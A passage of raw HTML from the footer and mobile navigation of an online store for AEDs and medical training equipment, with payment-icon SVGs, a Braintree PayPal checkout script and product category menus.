	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M1.6 19.915v-1.062h0.836v-5.119h-0.836v-1.062h3.347c1.536 0 2.472 0.712 2.472 1.948 0 0.812-0.474 1.311-1.074 1.548 0.861 0.237 1.473 0.849 1.473 1.686 0 1.323-1.024 2.060-2.697 2.060h-3.521zM3.585 13.734v1.973h1.249c0.936 0 1.423-0.349 1.423-0.986 0-0.65-0.499-0.986-1.436-0.986h-1.236zM3.585 18.853h1.423c1.099 0 1.648-0.362 1.648-1.061 0-0.687-0.587-1.061-1.736-1.061h-1.336v2.122zM13.887 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM19.507 16.818v-0.3c0-0.749-0.599-1.062-1.249-1.062-0.612 0-1.137 0.25-1.561 0.637l-0.724-0.787c0.499-0.462 1.211-0.886 2.285-0.886 1.336 0 2.372 0.712 2.372 2.060v2.372h0.774v1.061h-1.898v-0.562c-0.287 0.462-1.061 0.737-1.823 0.737-1.099 0-2.048-0.562-2.048-1.673 0-1.311 1.286-1.811 2.46-1.811 0.575-0.001 1.049 0.112 1.411 0.212zM19.507 17.767c-0.349-0.125-0.874-0.225-1.361-0.225-0.699 0-1.373 0.225-1.373 0.861 0 0.474 0.425 0.7 1.011 0.7 0.812 0 1.724-0.437 1.724-1.187v-0.15zM28.073 18.853v1.062h-5.37v-1.062h2.223v-3.197h-1.698v-1.061h2.797v4.258h2.048zM26.025 13.534h-1.236v-1.624h1.236v1.624zM29.396 18.853h0.812v-3.197h-0.762v-1.062h1.848v0.687c0.325-0.524 0.999-0.861 1.823-0.861 1.187 0 2.035 0.749 2.035 1.96v2.472h0.812v1.062h-2.76v-1.062h0.849v-2.173c0-0.924-0.562-1.187-1.074-1.187-0.837 0-1.673 0.625-1.673 1.586v1.773h0.849v1.062h-2.76v-1.061zM37.476 15.656h-1.386v-1.062h1.386v-1.923h1.099v1.923h2.585v1.062h-2.585v2.235c0 0.824 0.575 1.162 1.236 1.162 0.624 0 1.149-0.349 1.536-0.737l0.737 0.762c-0.487 0.525-1.236 1.012-2.273 1.012-1.336 0-2.335-0.737-2.335-2.16v-2.273zM48.077 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM55.469 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.211-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.187 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM51.037 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.498 0.525-1.686 1.274zM62.3 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.212-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.188 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM57.867 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.499 0.525-1.686 1.274z"></path>
</svg>
<span class="screen-reader-text">Braintree</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.calmedequipment.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.calmedequipment.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.calmedequipment.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/">Shipping and Return</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>California Medical Equipment</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript">jQuery(function($){		function load_braintree_paypal_payment_form_handler() {
			window.wc_braintree_paypal_payment_form_handler = new WC_Braintree_PayPal_Payment_Form_Handler( {"id":"braintree_paypal","id_dasherized":"braintree-paypal","name":"Braintree (PayPal)","debug":false,"type":"paypal","client_token_nonce":"e9967974ae","is_block_theme":false,"card_tokens":[],"integration_error_message":"Currently unavailable. Please try a different payment method.","payment_error_message":"Oops, something went wrong. Please try a different payment method.","ajax_url":"https:\/\/www.calmedequipment.com\/wp-admin\/admin-ajax.php","is_test_environment":false,"is_paypal_pay_later_enabled":true,"is_paypal_card_enabled":false,"paypal_disabled_funding_options":[],"force_buyer_country":null,"must_login_message":"Please click the &quot;PayPal&quot; button below to log into your PayPal account before placing your order.","must_login_add_method_message":"Please click the &quot;PayPal&quot; button below to log into your PayPal account before adding your payment method.","button_styles":{"label":"pay","shape":"pill","color":"gold","layout":"vertical","tagline":false},"cart_payment_nonce":"","paypal_intent":"capture"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Braintree_PayPal_Payment_Form_Handler ) {
				load_braintree_paypal_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_braintree_paypal_payment_form_handler_loaded', load_braintree_paypal_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Braintree_PayPal_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.calmedequipment.com/wp-admin/admin-ajax.php', {
			action:   'wc_braintree_paypal_payment_form_log_script_event',
			security: '68c299a9f0',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908"><a href="https://www.calmedequipment.com/aed/">AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924"><a href="https://www.calmedequipment.com/refurbished-aed/">Refurbished AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046"><a href="#">Recommended AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a>EKG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918"><a href="#">AED&#8217;s Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-35591"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
